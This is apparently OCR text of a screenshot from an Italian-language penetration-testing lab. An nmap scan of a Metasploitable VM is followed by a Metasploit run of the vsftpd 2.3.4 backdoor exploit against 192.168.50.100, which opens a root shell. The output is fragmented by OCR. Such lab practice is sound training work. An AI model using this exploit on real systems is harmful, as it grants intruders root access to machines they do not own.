 Metasplo [In esecuzione] - Oracle VM VirtualBox
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ cd /
msfadmin@metasploitable:/$ ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
msfadmin@metasploitable:/$
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
2
13:53
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath
grmiregistry
1524/tcp open bindshell Metasploitable
root shell
2049/tcp open nfs 2-4 (RPC #1000
03)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql?
5432/tcp open postgresql PostgreSQL DB
8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol
3.3)
6000/tcp open X11 (access denied
)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (
Protocol v1.3)
8180/tcp open http Apache Tomcat/
Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.loca
ldomain, irc.Metasploitable.LAN; OSs: Uni
x, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please repor
t any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scann
ed in 174.48 seconds
import req...
exportpass.py
SQL.txt
lista.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFT
PD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/u
nix/ftp/vsftpd_234_backdoor
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdo
or? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show missing
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.50.100
RHOST => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.100:21 - USER: 331 Please specify the password.
[+] 192.168.50.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.101:46093 -> 192.168.50.100:6200) at
2023-06-04 13:50:28 +0200
mkdir ProvaEsercizio
Cerca
64
13:53
04/06/2023